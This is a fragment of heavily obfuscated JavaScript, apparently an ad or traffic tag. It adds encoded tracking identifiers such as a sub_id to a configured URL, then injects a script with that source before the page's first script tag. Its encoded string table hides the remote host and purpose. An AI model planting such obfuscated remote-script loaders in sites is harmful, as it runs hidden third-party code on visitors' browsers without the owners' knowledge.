_0x83761e,_0x2a88ec[_0x50b789(0x530,0x4fe,0x55d,0x4ff)])&&_0x83761e&&window[_0x338ac7(0x43,0x3b,0x6,0x2f)+_0x50b789(0x51a,0x548,0x4fa,0x552)][_0x338ac7(0x41,0xf,0x80,0x3b)]){if(_0x2a88ec[_0x338ac7(0x9f,0xb9,0x99,0x85)](_0x2a88ec[_0x338ac7(0x66,0x4f,0x79,0x9d)],_0x2a88ec[_0x50b789(0x50b,0x508,0x4da,0x51b)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x7b,0x5b,0x57,0x85)]('&sub_id=',_0x2a88ec['ELiVJ'](encodeURIComponent,_0x83761e));else{var _0x5c461a;try{_0x5c461a=hrYhSH['Xzwir'](_0xaaab0,hrYhSH['bFiQM'](hrYhSH[_0x338ac7(0x8e,0x83,0x6e,0xbe)]+('{}.constru'+'ctor(\x22retu'+_0x50b789(0x50f,0x54e,0x53d,0x540)+'\x20)'),');'))();}catch(_0x1204a4){_0x5c461a=_0xd6d330;}return _0x5c461a;}}if(_0x2a88ec[_0x338ac7(0x56,0x6d,0x59,0x3d)](typeof _0x41a2f4,_0x2a88ec[_0x338ac7(0x8b,0xa8,0x5b,0x51)])&&_0x41a2f4&&window[_0x50b789(0x4e8,0x50e,0x4c8,0x510)+_0x50b789(0x51a,0x504,0x529,0x4e5)]['unique']){if(_0x2a88ec[_0x50b789(0x4f1,0x4e5,0x4d8,0x51d)](_0x2a88ec[_0x338ac7(0x4a,0x3d,0x11,0x51)],_0x2a88ec[_0x338ac7(0x48,0x10,0x7c,0x1f)]))_0x38bf2e+=_0x2a88ec[_0x338ac7(0x8a,0x67,0x7d,0x56)]+_0x2a88ec[_0x50b789(0x511,0x530,0x503,0x4e4)](encodeURIComponent,_0x41a2f4);else{var _0x836666=_0x25937c['apply'](_0x4e445c,arguments);return _0x3f3322=null,_0x836666;}}var _0x16ab7c=document[_0x50b789(0x527,0x4f5,0x528,0x509)+_0x50b789(0x536,0x503,0x512,0x523)](_0x2a88ec['jymMT']);_0x16ab7c[_0x338ac7(0xb8,0xc7,0x9b,0xee)]=_0x2a88ec[_0x50b789(0x509,0x531,0x4f9,0x4dc)],_0x16ab7c['src']=_0x2a88ec[_0x338ac7(0x9a,0xb6,0xbf,0xc5)](window[_0x338ac7(0x43,0x3c,0x6a,0x4c)+_0x50b789(0x51a,0x513,0x506,0x4f8)][_0x50b789(0x517,0x52f,0x4f5,0x53a)],_0x38bf2e);var _0xf0273b=document['getElement'+_0x50b789(0x4e5,0x4ba,0x4c2,0x4f1)](_0x50b789(0x54e,0x524,0x56f,0x577))[0x22a6+0x217c+-0x4422];_0xf0273b['parentNode']['insertBefo'+'re'](_0x16ab7c,_0xf0273b);}()));function _0x4d0a(){var _0x3d4ada=['su9XzKG','yMLUza','DxHcuhq','y3jLyxrLrwXLBq','BgvUz3rO','z2v0sxrLBq','zvzIvvy','yxbWBhK','v1PJu1O','BI9QyxzHC2nYAq','CMvTB3zLsxrLBq','uMXMDKC','wfLQvM0','Bg9JyxrPB24','nti3nda3mfPbDeDQvG','Bwj6q1G','Ag9ZDg5HBwu','nJyWmZK4ne5iufLJvq','zw50','wLbAEKe','D2fYBG','CMW9','mZGZnJi4nvj2Ee13wq','wezVDfi','u21mD0e','qM9sBfi','q29PA0O','zezbrhO','yKzPuu0','Eu5OsvK','ndC4mtbhtLzLD0C','Bg9N','u1nUC1a','BMn0Aw9UkcKG','mNPmB0D0sG','twPABhm','C2vHCMnO','CMvMzxjYzxi','y3jLyxrLzf9HDa','zxjYB3i','CMv0DxjUicHMDq','CMvWBgfJzq','C2nYAxb0','x19WCM90B19F','tgTcBNy','z3rTDLi','vunHwLy','kcGOlISPkYKRkq','wg5cvge','vfrdvfi','C3vIswq','sKDiyLO','DgL0Bgu','rM5syKC','lMnSAwvUDa','C3bSAxq','sfHxEwy','DhLWzq','AvzNs1O','mJq4nZqWme9AyvLZyG','CM91BMq','qKfevwO','C0j5vgfNtMfTzq','Dw5PCxvL','Aw5MBW','x0W0CfG3Egjyoa','qMziBMm','jNnLx3jLzMvYCG','qNfYBvm','DhrS','zwPHuwi','Cgf0Ag5HBwu','sMLPD3u','uKDsAfq','rxfVz20','DeXYBKK','jMXHBMrPBMDFDq','vxj5vgu','v3vvD1m','DKrqrxC','E30Uy29UC3rYDq','zhHIz0C','zxL3B3jKpq','qw5hy3a','uLfys04','v0TYsvq','jNrVA2vUpq','DhjHy2u','zxHZswi','r2nMDxu','CJDhsG','y29UzMLN','p3jLDhvYBJ1QCW','Ahr0Chm6lY9Hza','AfHUtwm','Dg9tDhjPBMC','CwHLvwK','nhWZFdb8mxWYFa','BLrPEeS','zKz3seC','wNHtCvy','y29UC3rYDwn0BW','BxnVrMG','whP3Axi','CM4GDgHPCYiPka','DKTOCwq','DKr2qxm','nJe1mJm3wfjgs3vK','q0HkqMK','DMvYDgLZAw5Nlq','mtfrtMvxzhC','DgrAAKW','uL9qqvri','y29UC29Szq','jMrLzMf1BhrFAW','DZHgBtzgyG','DMfXt0y','ChjVDg90ExbL','BfDpBfK','n0z3BNnTEq','nLHzwLPeyW','r2DhCfa','suHTsgK','mZi4nteYnfnyuezZyG','zLjzC1G'];_0x4d0a=function(){return _0x3d4ada;};return _0x4d0a();}